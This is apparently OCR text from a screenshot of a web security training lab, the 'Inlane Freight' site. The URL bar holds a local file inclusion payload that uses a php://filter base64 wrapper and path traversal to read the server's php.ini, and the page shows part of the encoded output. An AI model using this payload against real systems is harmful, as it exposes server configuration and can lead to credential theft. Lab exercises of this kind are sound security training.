 Inlane Freight — Mozilla Firefox
File Edit View History Bookmarks Tools Help
Inlane Freight
46.101.81.30:31398/index.php?language=php://filter/read=convert.base64-encode/resource=../../../../etc/php/7.4/apache2/php.ini
php
UD
S
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Inlane Freight Language
History
CONTAINERS
W1BIUF0KCjs7Ozs7Ozs7Ozs7Ozs7Ozs7OzsKOyBBYm91dCBwaHAuaW5pICAgOwo7Ozs
/Ij4gd291bGQgd29yay4KOyBodHRwOi8vcGhwLm5ldC9zeW50YXgtaGlnaGxpZ2h0aW5
Container Industry
OPENING A DOOR TO THE FUTURE
Lorem ipsum dolor sit amet, consectetur
adipisicing elit. Ad eum dolorum architecto
obcaecati enim dicta praesentium, quam nobis!
Neque ad aliquam facilis numquam. Veritatis,
sit.
Read More